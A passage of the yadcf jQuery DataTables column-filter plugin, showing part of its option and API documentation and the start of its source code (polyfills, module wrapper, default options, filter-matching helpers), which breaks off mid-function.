                Type:               String
                Default value:      'alpha'
                Possible values:    alpha / num / alphaNum / custom / none
                Description:        Defines how the values in the filter will be sorted, alphabetically / numerically / alphanumeric / custom / not sorted at all (none is useful to preserve
                                    the order of the data attribute as is)
                Note:               When custom value is set you must provide a custom sorting function for the sort_as_custom_func property

* sort_as_custom_func
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Allows to provide a custom sorting function for the filter elements

* sort_order
                Required:           false
                Type:               String
                Default value:      'asc'
                Possible values:    asc / desc
                Description:        Defines the order in which the values in the filter will be sorted, ascending or descending

* date_format
                Required:           false
                Type:               String
                Default value:      'mm/dd/yyyy'
                Possible values:    mm/dd/yyyy / dd/mm/yyyy / hh:mm (when using datepicker_type: 'bootstrap-datetimepicker')
                Description:        Defines the format in which the date values are being parsed into Date object
                Note:               You can replace the / separator with other one , for example mm-dd-yy

* moment_date_format
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    Any format accepted by momentjs
                Description:        Defines the format in which the table date values are being parsed into Date object by momentjs library
                Note:               Currently relevant only when using datepicker_type: 'bootstrap-datetimepicker')

* ignore_char
                Required:           false
                Type:               String
                Description:        Tells the range_number and range_number_slider to ignore specific char while filtering (that char can used as number separator)
                Note:               Use double escape for regex chars , e.g \\$ , also you can use multiple ignore chars with | , e.g '_|\\.|\\$'

* filter_match_mode
                Required:           false
                Type:               String
                Default value:      contains
                Possible values:    contains / exact / startsWith / regex
                Description:        Allows to control the matching mode of the filter (supported in select / auto_complete / text filters)

* exclude
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to do a "not/exclude" filtering (acts the same  all filter_match_mode)
                Note:               Currently available for the text, select and number_range filter

* exclude_label
                Required:           false
                Type:               String
                Default value:      'exclude'
                Description:        The label that will appear above the exclude checkbox

* regex_check_box
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to switch to regex filter_match_mode filtering on a fly
                Note:               Currently available for the text filter

* regex_label
                Required:           false
                Type:               String
                Default value:      'regex'
                Description:        The label that will appear above the regex checkbox

* null_check_box
                Required:           false
                Type:               boolean
                Default value:      undefined
                Description:        Adds a checkbox next to the filter that allows to filter by null value,
                                    works only for tables with data retrieved via data property, not working for html defined tables,
                                    where null is represented as string
                Note:               Currently available for the text and range_number filters

* null_label
                Required:           false
                Type:               String
                Default value:      'null'
                Description:        The label that will appear above the null checkbox

* checkbox_position_after
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Adds checkboxes exclude and regex after input text column
                Note:               Currently available for the text filter

* select_type
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    chosen / select2 / custom_select
                Description:        Turns the simple select element into Chosen / Select2 (make use of the Chosen / Select2 select jQuery plugins)
                Note:               When using custom_select , make sure to call the initSelectPluginCustomTriggers,
                                    before calling yadcf constructor / init function

* select_type_options
                Required:           false
                Type:               Object
                Default value:      {}
                Description:        This parameter will be passed "as is" to the Chosen/Select2 plugin constructor

* select_null_option
                Required:           false
                Type:               string
                Default value:      'null'
                Description:        String value which internally represents null option in select filters,
                                    also it is send to server if serverside feature is enabled
                                    Supports exclude, with exclude enabled the string is wrapped with exclude regex

* filter_plugin_options
                Required:           false
                Type:               Object
                Default value:      undefined
                Description:        This parameter will be passed to the jQuery Autocomplete / jQuery Slider / Bootstrap Datetimepicker

* case_insensitive
                Required:           false
                Type:               boolean
                Default value:      true
                Description:        Do case-insensitive filtering (supported in select / auto_complete / text filters)

* filter_delay
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Delay filter execution for a XXX milliseconds - filter will fire XXX milliseconds after the last keyup.
                Special notes:      Currently supported in text / range_number / range_date filters / range_number_slider

* datepicker_type
                Required:           false
                Type:               String
                Default value:      'jquery-ui'
                Possible values:    'jquery-ui' / 'bootstrap-datetimepicker' / bootstrap-datepicker / daterangepicker / dt-datetime (DataTable Editor DateTime picker)
                Description:        You can choose datapicker library from defined in special notes
                Special notes:      Currently supported only jQueryUI datepicker (datepicker) and Bootstrap datepicker (eonasdan-bootstrap-datetimepicker)
                                    Bootstrap datepicker depends moment library. This plugin depends moment too.

* style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter - available for the following filters:
                                    select / multi_select / text / custom_func / multi_select_custom_func / range_number / range_number_slider / range_date

* reset_button_style_class
                Required:           false
                Type:               String
                Description:        Allows adding additional class/classes to filter reset button

* externally_triggered_checkboxes_text
                Required:           false
                Default value:      false,
                Type:               boolean | string
                Description:        Adds external checkboxes button, and hides exclude/null/regex checkboxes
                                    usecase: hide/show options (checkboxes) button, checkboxes in popover/modal

* externally_triggered_checkboxes_function
                Required:           false
                Default value:      undefined,
                Type:               function
                Description:        Adds onclick function to external checkboxes button, with event parameter

* externally_triggered_checkboxes_button_style_class
                Required:           false
                Default value:      ''
                Type:               String
                Description:        Allows adding additional class/classes to external checkboxes button

* Global Parameters (per table rather than per column)
*
* Usage example yadcf.init(oTable,[{column_number : 0}, {column_number: 3}],{cumulative_filtering: true});
* -------------

* externally_triggered
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Filters will filter only when yadcf.exFilterExternallyTriggered(table_arg) is called
                Special notes:      Useful when you want to build some form with filters and you want to trigger the filter when that form
                                    "submit" button is clicked (instead of filtering per filter input change)

* cumulative_filtering
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Change the default behavior of the filters so its options will be populated from the filtered rows (remaining
                                    table data after filtering) only, unlike the normal behavior in which the options of the filters are from all the table data

* filters_position
                Required:           false
                Type:               String
                Default value:      header
                Possible values:    'header' / 'footer'
                Description:        Filters can be placed in the header (thead) or in the footer (tfoot) of the table,
                Note:               When 'footer' you must provide a valid tfoot element in your table

* filters_tr_index
                Required:           false
                Type:               integer
                Default value:      undefined
                Description:        Allow to control the index of the <tr> inside the thead of the table, e.g when one <tr> is used for headers/sort and
                                    another <tr> is used for filters

* onInitComplete
                Required:           false
                Type:               function
                Default value:      undefined
                Description:        Calls the provided callback function in the end of the yadcf init function
                Note:               This callback function will run before datatables fires its event such as draw/xhr/etc., might be useful for call some
                                    third parties init / loading code

* jquery_ui_datepicker_locale
                Required:           false
                Type:               string
                Default value:      ""
                Description:        Load localized jquery-ui datepicker
                Note:               Need to load jquery-ui-i18n lib.
                Possible values:    af, ar-DZ, ar, az, be, bg, bs, ca, cs, cy-GB, da, de, el, en-AU, en-GB, en-NZ, eo, es, et, eu, fa, fi, fo, fr-CA, fr-CH,
                                    fr, gl, he, hi, hr, hu, hy, id, is, it-CH, it, ja, ka, kk, km, ko, ky, lb, lt, lv, mk, ml, ms, nb, nl-BE, nl, nn, no, pl,
                                    pt-BR, pt, rm, ro, ru, sk, sl, sq, sr-SR, sr, sv, ta, th, tj, tr, uk, vi, zh-CN, zh-HK, zh-TW

* null_api_call_value
                Required:           false
                Type:               string
                Default value:      "null"
                Description:        Value which represents null, and is used as argument for fnFilter function, and sent to server
                Note:               works with null filter enabled only

* not_null_api_call_value
                Required:           false
                Type:               string
                Default value:      "!^@"
                Description:        Value which represents not null, and is used as argument for fnFilter function, and sent to server
                Note:               works with null filter enabled only

*
*
*
*
* External API functions:
*
*
* -------------

* exFilterColumn
                Description:        Allows to trigger filter/s externally/programmatically (support ALL filter types!!!) , perfect for showing table with pre filtered columns
                Arguments:          table_arg: (variable of the datatable),
                                    array of pairs: column number String/Object with from and to, filter_value (the actual string value that we want to filter by)
                Usage example:      yadcf.exFilterColumn(oTable, [[0, 'Some Data 2']]); //pre filter one column
                                    yadcf.exFilterColumn(oTable, [[0, 'Some Data 1'], [1, {from: 111, to: 1110}], [2, {from: "", to: "11/25/2014"}]]); //pre filter several columns
                                    yadcf.exFilterColumn(oTable, [[0, ['Some Data 1','Some Data 2']]]); // for pre filtering multi select filter you should use array with values (or an array with single value)

* exGetColumnFilterVal
                Description:        Allows to retrieve  column current filtered value (support ALL filter types!!!)
                Arguments:          table_arg: (variable of the datatable),
                                    column number:  column number from which we want the value
                Usage example:      yadcf.exGetColumnFilterVal(oTable,1);
                Return value:       String (for simple filter) / Object (for range filter) with from and to properties / Array of strings for multi_select filter

* exResetAllFilters
                Description:        Allows to reset all filters externally/programmatically (support ALL filter types!!!) , perfect for adding a "reset all" button to your page!
                Arguments:          table_arg: (variable of the datatable)
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetAllFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetAllFilters(oTable);

* exResetFilters
                Description:        Allows to reset specific filters externally/programmatically (support ALL filter types!!!) , can be used for resetting one or more filters
                Arguments:          table_arg: (variable of the datatable)
                                    array with columns numbers
                                    noRedraw:   (boolean) , use it if you don't want your table to be reloaded after the filter reset,
                                                for example if you planning to call exFilterColumn function right after the exResetFilters (to avoid two AJAX requests)
                Usage example:      yadcf.exResetFilters(oTable, [1,2]);

* initSelectPluginCustomTriggers
                Description:        Allows to set any select jquery plugin initialize and refresh functions. jQuery selector will be passed to the user defined function to initialize and refresh the plugin.
                                    Great for integrating any jquery select plugin  (Selectize / MultiSelect / etc)
                Arguments:          initFunc  : function which will initialize the plugin
                                    refreshFunc : function that will refresh the plugin.
                                    destroyFunc : function that will destroy the plugin (upon table destroy even trigger).
                Usage example:      yadcf.initSelectPluginCustomTriggers(function ($filterSelector){$filterSelector.multiselect({});}, function ($filterSelector){$filterSelector.multiselect("refresh")}, , function ($filterSelector){$filterSelector.multiselect("destroy")});

* exFilterExternallyTriggered
                Description:        Triggers all the available filters, should be used only when the externally_triggered option used
                Arguments:          table_arg: (variable of the datatable)
                Usage example:      yadcf.exFilterExternallyTriggered(table_arg);

* exRefreshColumnFilterWithDataProp
                Description:        Updates column filter with new data, when data property was used in initialization for this filter
                                    e.g. select filter, when we used data property and we want to update it
                Arguments:          table_arg: variable of the datatable
                                    col_num: number index of column filter
                                    updatedData: array of new data (use same data structure as was used in yadcf.init options)
                Usage example:      yadcf.exRefreshColumnFilterWithDataProp(table_arg, 5, ['One', 'Two', 'Three']);

* initOnDtXhrComplete
                Description:        Allows to set a callback function to be called after dt xhr finishes
                Arguments:          function to do some logic
                Usage example:      yadcf.initOnDtXhrComplete(function() { $("#yadcf-filter--example-0").multiselect('refresh'); });

* initDefaults
                Description:        Init global defaults for all yadcf instances.
                Arguments:          Object consisting of anything defined inside default_options variable
                Usage example:      yadcf.initDefaults({language: {select: 'Pick some'}});

*
*
*
* Server-side processing API (see more on showcase):
*
* From server to client:
* In order to populate the filters with data from server (select / auto_complete / range_number_slider (min and max values), you should add to your current json respond the following properties:
* lets say for first column you add yadcf_data_0 filled with array of values, for column second column yadcf_data_1 and so on...
*
* From client to server:
* Read the filtered value like this (for first column) req.getParameter("columns[0][search][value]"); <- java code , php/.Net/etc you just need to get it from the request
* Range filter value will arrive delimited by  -yadcf_delim- , so just split it into an array or something like this: String[] minMax = sSearch_0.split("-yadcf_delim-");
*
*


*
*
*
* Working with filters for multiple tables:
*
*
* -------------

* initMultipleTables
                Description:        Allows to create filter that will affect multiple tables / multiple column(s) in multiple tables
                Arguments:          Array of tables,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleTables([oTable, oTable2], [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter all tables columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter all tables column 3!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleTables too!

* initMultipleColumns
                Description:        Allows to create filter that will affect multiple column(s) in in a particular table
                Arguments:          Table variable,
                                    Array of objects with properties for each filter
                Usage example:      yadcf.initMultipleColumns(oTable, [{
                                        column_number: [0, 1], filter_container_id: 'multi-table-filter-0', filter_default_label: 'Filter columns 1 and 2!'
                                    },
                                    {
                                        column_number: [2, 3], filter_container_id: 'multi-table-filter-1', filter_default_label: 'Filter column 3 and 4!'
                                    }]);
                Valid properties:   filter_type: 'text' (default) / 'select' / 'multi_select',
                                    column_number: not required (in that case the filter will be global)
                                                   can be either number(single column filter) or array of numbers(multiple columns filter)
                                    filter_container_id: '' (required),
                Note:               All the usual properties of yadcf should be supported in initMultipleColumns too!
*/
//Polyfills
if (window.NodeList && !NodeList.prototype.forEach) {
  NodeList.prototype.forEach = function (callback, thisArg) {
    thisArg = thisArg || window;
    for (var i = 0; i < this.length; i++) {
      callback.call(thisArg, this[i], i, this);
    }
  };
}
if (!Object.entries) {
  Object.entries = function (obj) {
    var ownProps = Object.keys(obj),
      i = ownProps.length,
      resArray = new Array(i); // preallocate the Array
    while (i--)
      resArray[i] = [ownProps[i], obj[ownProps[i]]];

    return resArray;
  };
}
(function (factory) {
  'use strict';

  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], function ($) {
      return factory($, window, document);
    });
  } else if (typeof module === 'object') {
    // CommonJS
    module.exports = function (root, $) {
      if (!root) {
        // CommonJS environments without a window global must pass a
        // root. This will give an error otherwise
        root = window;
      }

      if (!$) {
        $ = typeof window !== 'undefined' ? // jQuery's factory checks for a global window
          require('jquery') :
          require('jquery')(root);
      }

      return factory($, root, root.document);
    };
  } else {
    // Browser
    factory(jQuery, window, document);
  }
}
  (function ($, window, document, undefined) {
    var yadcf = (function () {
      'use strict';

      var tablesDT = {},
        oTables = {},
        oTablesIndex = {},
        options = {},
        plugins = {},
        exFilterColumnQueue = [],
        yadcfDelay,
        selectElementCustomInitFunc,
        selectElementCustomRefreshFunc,
        selectElementCustomDestroyFunc,
        default_options = {
          filter_type: "select",
          enable_auto_complete: false,
          sort_as: "alpha",
          sort_order: "asc",
          date_format: "mm/dd/yyyy",
          ignore_char: undefined,
          filter_match_mode: "contains",
          select_type: undefined,
          select_type_options: {},
          select_null_option: 'null',
          case_insensitive: true,
          column_data_type: 'text',
          html_data_type: 'text',
          exclude_label: 'exclude',
          regex_label: 'regex',
          null_label: 'null',
          checkbox_position_after: false,
          style_class: '',
          reset_button_style_class: '',
          datepicker_type: 'jquery-ui',
          range_data_type: 'single',
          range_data_type_delim: '-',
          omit_default_label: false,
          custom_range_delimiter: '-yadcf_delim-',
          externally_triggered_checkboxes_text: false,
          externally_triggered_checkboxes_function: undefined,
          externally_triggered_checkboxes_button_style_class: '',
          language: {
            select: 'Select value',
            select_multi: 'Select values',
            filter: 'Type to filter',
            range: ['From', 'To'],
            date: 'Select a date'
          }
        },
        settingsMap = {},
        dTXhrComplete;

      let ctrlPressed = false;
      let closeBootstrapDatepicker = false;
      let closeBootstrapDatepickerRange = false;
      let closeSelect2 = false;

      //From ColReorder (SpryMedia Ltd (www.sprymedia.co.uk))
      function getSettingsObjFromTable(dt) {
        var oDTSettings;
        if ($.fn.dataTable.Api) {
          oDTSettings = new $.fn.dataTable.Api(dt).settings()[0];
        } else if (dt.fnSettings) { // 1.9 compatibility
          // DataTables object, convert to the settings object
          oDTSettings = dt.fnSettings();
        } else if (typeof dt === 'string') { // jQuery selector
          if ($.fn.dataTable.fnIsDataTable($(dt)[0])) {
            oDTSettings = $(dt).eq(0).dataTable().fnSettings();
          }
        } else if (dt.nodeName && dt.nodeName.toLowerCase() === 'table') {
          // Table node
          if ($.fn.dataTable.fnIsDataTable(dt.nodeName)) {
            oDTSettings = $(dt.nodeName).dataTable().fnSettings();
          }
        } else if (dt instanceof jQuery) {
          // jQuery object
          if ($.fn.dataTable.fnIsDataTable(dt[0])) {
            oDTSettings = dt.eq(0).dataTable().fnSettings();
          }
        } else {
          // DataTables settings object
          oDTSettings = dt;
        }
        return oDTSettings;
      }

      function arraySwapValueWithIndex(pArray) {
        var tmp = [],
          i;
        for (i = 0; i < pArray.length; i++) {
          tmp[pArray[i]] = i;
        }
        return tmp;
      }

      function arraySwapValueWithIndex2(pArray) {
        var tmp = [],
          i;
        for (i = 0; i < pArray.length; i++) {
          tmp[pArray[i]._ColReorder_iOrigCol] = i;
        }
        return tmp;
      }

      function initColReorder2(settingsDt, table_selector_jq_friendly) {
        if (settingsDt.oSavedState && settingsDt.oSavedState.ColReorder !== undefined) {
          if (plugins[table_selector_jq_friendly] === undefined) {
            plugins[table_selector_jq_friendly] = {};
            plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex(settingsDt.oSavedState.ColReorder);
          }
        } else if (settingsDt.aoColumns[0]._ColReorder_iOrigCol !== undefined) {
          if (plugins[table_selector_jq_friendly] === undefined) {
            plugins[table_selector_jq_friendly] = {};
            plugins[table_selector_jq_friendly].ColReorder = arraySwapValueWithIndex2(settingsDt.aoColumns);
          }
        }
      }

      function initColReorderFromEvent(table_selector_jq_friendly) {
        plugins[table_selector_jq_friendly] = undefined;
      }

      function columnsArrayToString(column_number) {
        var column_number_obj = {};
        if (column_number !== undefined) {
          if (column_number instanceof Array) {
            column_number_obj.column_number_str = column_number.join('_');
          } else {
            column_number_obj.column_number_str = column_number;
            column_number = [];
            column_number.push(column_number_obj.column_number_str);
          }
        } else {
          column_number_obj.column_number_str = 'global';
        }
        column_number_obj.column_number = column_number;
        return column_number_obj;
      }

      function initDefaults(params) {
        return $.extend(true, default_options, params);
      }

      function getOptions(selector) {
        return options[selector];
      }

      function getAllOptions() {
        return options;
      }

      function eventTargetFixUp(pEvent) {
        if (pEvent.target === undefined) {
          pEvent.target = pEvent.srcElement;
        }
        return pEvent;
      }

      function dot2obj(tmpObj, dot_refs) {
        var i = 0;
        dot_refs = dot_refs.split(".");
        for (i = 0; i < dot_refs.length; i++) {
          if (tmpObj[dot_refs[i]] !== undefined && tmpObj[dot_refs[i]] !== null) {
            tmpObj = tmpObj[dot_refs[i]];
          } else {
            return '';
          }
        }
        return tmpObj;
      }

      function setOptions(selector_arg, options_arg, params, table) {
        var tmpOptions = {},
          i,
          col_num_as_int;
        //adaptContainerCssClassImpl = function (dummy) { return ''; };

        $.extend(true, default_options, params);

        if (options_arg.length === undefined) {
          options[selector_arg] = options_arg;
          return;
        }
        for (i = 0; i < options_arg.length; i++) {
          if (options_arg[i].date_format !== undefined && options_arg[i].moment_date_format === undefined) {
            options_arg[i].moment_date_format = options_arg[i].date_format;
          }
          if (options_arg[i].select_type === 'select2') {
            default_options.select_type_options = {
              //adaptContainerCssClass: adaptContainerCssClassImpl
            };
          }
          //no individual reset button for externally_triggered mode
          if (default_options.externally_triggered === true) {
            options_arg[i].filter_reset_button_text = false;
          }
          //validate custom function required attributes
          if (options_arg[i].filter_type !== undefined && options_arg[i].filter_type.indexOf('custom_func') !== -1) {
            if (options_arg[i].custom_func === undefined) {
              console.log('Error: You are trying to use filter_type: "custom_func / multi_select_custom_func" for column ' + options_arg[i].column_number + ' but there is no such custom_func attribute provided (custom_func: \"function reference goes here...\")');
              return;
            }
          }
          if (!options_arg[i].column_selector) {
            col_num_as_int = +options_arg[i].column_number;
            if (isNaN(col_num_as_int)) {
              tmpOptions[options_arg[i].column_number_str] = $.extend(true, {}, default_options, options_arg[i]);
            } else {
              tmpOptions[col_num_as_int] = $.extend(true, {}, default_options, options_arg[i]);
            }
          } else {
            if (table && table.column) {
              //translate from column_selector to column_number
              let columnNumber = table.column(options_arg[i].column_selector);
              if (columnNumber.index() >= 0) {
                options_arg[i].column_number = columnNumber.index();
                tmpOptions[options_arg[i].column_number] = $.extend(true, {}, default_options, options_arg[i]);
              }
            }
          }
        }

        options[selector_arg] = tmpOptions;

        check3rdPPluginsNeededClose();
      }

      function check3rdPPluginsNeededClose() {
        Object.entries(getAllOptions()).forEach(function (tableEntry) {
          Object.entries(tableEntry[1]).forEach(function (columnEntry) {
            if (columnEntry[1].datepicker_type === 'bootstrap-datepicker') {
              if (columnEntry[1].filter_type === 'range_date') {
                closeBootstrapDatepickerRange = true;
              } else {
                closeBootstrapDatepicker = true;
              }
            } else if (columnEntry[1].select_type === 'select2') {
              closeSelect2 = true;
            }
          });
        });
      }

      //taken and modified from DataTables 1.10.0-beta.2 source
      function yadcfVersionCheck(version) {
        var aThis = $.fn.dataTable.ext?.sVersion ? $.fn.dataTable.ext?.sVersion.split('.') : DataTable?.version.split('.'),
          aThat = version.split('.'),
          iThis,
          iThat,
          i,
          iLen;

        for (i = 0, iLen = aThat.length; i < iLen; i++) {
          iThis = parseInt(aThis[i], 10) || 0;
          iThat = parseInt(aThat[i], 10) || 0;

          // Parts are the same, keep comparing
          if (iThis === iThat) {
            continue;
          }

          // Parts are different, return immediately
          return iThis > iThat;
        }

        return true;
      }

      function resetIApiIndex() {
        $.fn.dataTableExt.iApiIndex = 0;
      }

      function escapeRegExp(string) {
        return string.replace(/([.*+?^=!:${}()|'\[\]\/\\])/g, "\\$1");
      }

      function escapeRegExpInArray(arr) {
        var i;
        for (i = 0; i < arr.length; i++) {
          arr[i] = arr[i].replace(/([.*+?^=!:${}()|'\[\]\/\\])/g, "\\$1");
        }
        return arr;
      }

      function replaceAll(string, find, replace) {
        return string.replace(new RegExp(escapeRegExp(find), 'g'), replace);
      }

      function getTableId(obj) {
        var tableId;
        if (obj.table !== undefined) {
          tableId = obj.table().node().id;
        } else {
          tableId = getSettingsObjFromTable(obj).sTableId;
        }
        return tableId;
      }

      function generateTableSelectorJQFriendly2(obj) {
        var tmpStr;
        if (obj.oInstance !== undefined && obj.oInstance.selector !== undefined) {
          tmpStr = obj.oInstance.selector;
        } else if (obj?.selector !== undefined && typeof obj.selector === 'string') {
          tmpStr = obj.selector;
        } else if (obj.table !== undefined) {
          tmpStr = obj.table().node().id;
        } else if (obj.sTableId !== undefined) {
          tmpStr = obj.sTableId;
        } else {
          return '';
        }
        tmpStr = replaceAll(tmpStr, ".", "-");
        tmpStr = replaceAll(tmpStr, ' ', '');
        return tmpStr.replace(":", "-").replace("(", "").replace(")", "").replace("#", "-");
      }

      function generateTableSelectorJQFriendlyNew(tmpStr) {
        tmpStr = replaceAll(tmpStr, ":", "-");
        tmpStr = replaceAll(tmpStr, "(", "");
        tmpStr = replaceAll(tmpStr, ")", "");
        tmpStr = replaceAll(tmpStr, ",", "");
        tmpStr = replaceAll(tmpStr, ".", "-");
        tmpStr = replaceAll(tmpStr, "#", "-");
        tmpStr = replaceAll(tmpStr, ' ', '');
        return tmpStr;
      }

      yadcfDelay = (function () {
        var timer = 0;
        return function (callback, ms, param) {
          clearTimeout(timer);
          timer = setTimeout(function () {
            callback(param);
          }, ms);
          return timer;
        };
      }());

      function initializeSelectPlugin(selectType, $selectObject, select_type_options) {
        if (selectType === 'chosen') {
          $selectObject.chosen(select_type_options);
          $selectObject.next().on("click", yadcf.stopPropagation).on("mousedown", yadcf.stopPropagation);
          refreshSelectPlugin({
            select_type: selectType,
            select_type_options: select_type_options
          }, $selectObject);
        } else if (selectType === 'select2') {
          if (!$selectObject.data('select2')) {
            $selectObject.select2(select_type_options);
          }
          if ($selectObject.next().hasClass('select2-container')) {
            $selectObject.next().on("click", yadcf.stopPropagation).on("mousedown", yadcf.stopPropagation);
          }
        } else if (selectType === 'custom_select') {
          selectElementCustomInitFunc($selectObject);
          $selectObject.next().on("click", yadcf.stopPropagation).on("mousedown", yadcf.stopPropagation);
        }
      }

      function refreshSelectPlugin(columnObj, $selectObject, val) {
        var selectType = columnObj.select_type,
          select_type_options = columnObj.select_type_options;
        if (selectType === 'chosen') {
          $selectObject.trigger("chosen:updated");
        } else if (selectType === 'select2') {
          if (!$selectObject.data('select2')) {
            $selectObject.select2(select_type_options);
          }
          if (val !== undefined) {
            $selectObject.val(val);
          }
          $selectObject.trigger('change');
        } else if (selectType === 'custom_select') {
          selectElementCustomRefreshFunc($selectObject);
        }
      }

      function initSelectPluginCustomTriggers(initFunc, refreshFunc, destroyFunc) {
        selectElementCustomInitFunc = initFunc;
        selectElementCustomRefreshFunc = refreshFunc;
        selectElementCustomDestroyFunc = destroyFunc;
      }

      function initOnDtXhrComplete(initFunc) {
        dTXhrComplete = initFunc;
      }

      //Used by exFilterColumn for translating readable search value into proper search string for datatables filtering
      function yadcfMatchFilterString(table_arg, column_number, selected_value, filter_match_mode, multiple, exclude) {
        var case_insensitive = yadcf.getOptions('#' + table_arg.table().node().id)[column_number].case_insensitive,
          ret_val;

        if (!selected_value) {
          return '';
        }
        table_arg.fnSettings().aoPreSearchCols[column_number].smart = false;
        table_arg.fnSettings().aoPreSearchCols[column_number].regex = true;
        table_arg.fnSettings().aoPreSearchCols[column_number].caseInsensitive = case_insensitive;

        if (multiple === undefined || multiple === false) {
          if (exclude !== true) {
            if (filter_match_mode === "contains") {
              table_arg.fnSettings().aoPreSearchCols[column_number].smart = true;
              table_arg.fnSettings().aoPreSearchCols[column_number].regex = false;
              ret_val = selected_value;
            } else if (filter_match_mode === "exact") {
              ret_val = "^" + selected_value + "$";
            } else if (filter_match_mode === "startsWith") {
              ret_val = "^" + selected_value;
            } else if (filter_match_mode === "regex") {
              ret_val = selected_value;
            }
          } else {
            ret_val = "^((?!" + selected_value + ").)*$";
          }
        } else {
          if (filter_match_mode !== 'regex') {
            if (!(selected_value instanceof Array)) {
              selected_value = [selected_value];
            }
            selected_value = escapeRegExpInArray(selected_value);
          }
          if (filter_match_mode === "contains") {
            ret_val = selected_value.join("|");
          } else if (filter_match_mode === "exact") {
            ret_val = "^(" + selected_value.join("|") + ")$";
          } else if (filter_match_mode === "startsWith") {
            ret_val = "^(" + selected_value.join("|") + ")";
          } else if (filter_match_mode === "regex") {
            ret_val = selected_value;
          }
        }
        return ret_val;
      }

      function yadcfMatchFilter(oTable, selected_value, filter_match_mode, column_number, exclude, original_column_number) {
        var columnObj = getOptions('#' + oTable.table().node().id)[original_column_number],
          case_insensitive = columnObj.case_insensitive;
        if (exclude !== true) {
          if (filter_match_mode === "contains") {
            oTable.column(column_number).search(selected_value, false, false, true, case_insensitive).draw();
          } else if (filter_match_mode === "exact") {
            let prefix = '^';
            let suffix = '$';
            if (columnObj.text_data_delimiter !== undefined) {
              let text_data_delimiter = escapeRegExp(columnObj.text_data_delimiter);
              prefix = '(' + prefix + '|' + text_data_delimiter + ')';
              suffix = '(' + suffix + '|' + text_data_delimiter + ')';
            }
            selected_value = escapeRegExp(selected_value);
            oTable.column(column_number).search(prefix + selected_value + suffix, true, false, true, case_insensitive).draw();
          } else if (filter_match_mode === "startsWith") {
            selected_value = escapeRegExp(selected_value);
            oTable.column(column_number).search("^" + selected_value, true, false, true, case_insensitive).draw();
          } else if (filter_match_mode === "regex") {
            try {
              //validate regex, only call fnFilter if valid
              new RegExp(selected_value);
            } catch (error) {
              return;
            }
            oTable.column(column_number).search(selected_value, true, false, true, case_insensitive).draw();

          }
        } else {
          if (filter_match_mode === "exact") {
            selected_value = "^" + escapeRegExp(selected_value) + "$";
          } else if (filter_match_mode === "startsWith") {
            selected_value = "^" + escapeRegExp(selected_value);
          }
          oTable.column(column_number).search("^((?!" + selected_value + ").)*$", true, false, true, case_insensitive).draw();
        }
      }
      function yadcfParseMatchFilter(tmpStr, filter_match_mode) {
        var retVal;
        if (filter_match_mode === "contains") {
          retVal = tmpStr;
        } else if (filter_match_mode === "exact") {
          retVal = tmpStr.substring(1, tmpStr.length - 1);
          retVal = retVal.replace(/([\\])/g, '');
        } else if (filter_match_mode === "startsWith") {
          retVal = tmpStr.substring(1, tmpStr.length);
          retVal = retVal.replace(/([\\])/g, '');
        } else if (filter_match_mode === "regex") {
          retVal = tmpStr;
        }
        return retVal;
      }

      function doFilterCustomDateFunc(arg, table_selector_jq_friendly, column_number) {
        var oTable = oTables[table_selector_jq_friendly],
          yadcfState,
          columnObj = getOptions('#' + oTable.table().node().id)[column_number];

        if (arg === 'clear' && exGetColumnFilterVal(oTable, column_number) === '') {
          return;
        }

        if (arg.value !== undefined && arg.value !== "-1") {
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).addClass("inuse");
        } else {
          //when arg === 'clear' or arg.value === '-1'
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).val('-1').trigger('focus');
          $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).removeClass("inuse");
          refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), '-1');
        }

        handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
          from: arg.value
        });
        oTable.draw();
      }

      function calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly) {
        var column_number_filter;
        if ((settingsDt.oSavedState && settingsDt.oSavedState.ColReorder !== undefined) ||
          settingsDt._colReorder ||
          (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
          initColReorder2(settingsDt, table_selector_jq_friendly);
          column_number_filter = plugins[table_selector_jq_friendly].ColReorder[column_number];
        } else {
          column_number_filter = column_number;
        }
        return column_number_filter;
      }

      function doFilter(arg, table_selector_jq_friendly, column_number, filter_match_mode) {
        $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

        var oTable = oTables[table_selector_jq_friendly],
          selected_value,
          column_number_filter,
          columnObj,
          exclude_checked = false,
          settingsDt = getSettingsObjFromTable(oTable);

        column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

        columnObj = getOptions('#' + oTable.table().node().id)[column_number];
        if (columnObj.exclude) {
          exclude_checked = $("#yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number).find('.yadcf-exclude-wrapper :checkbox').prop('checked');
        }

        if (arg === "clear") {
          clearStateSave(oTable, column_number, table_selector_jq_friendly);
          if (exclude_checked) {
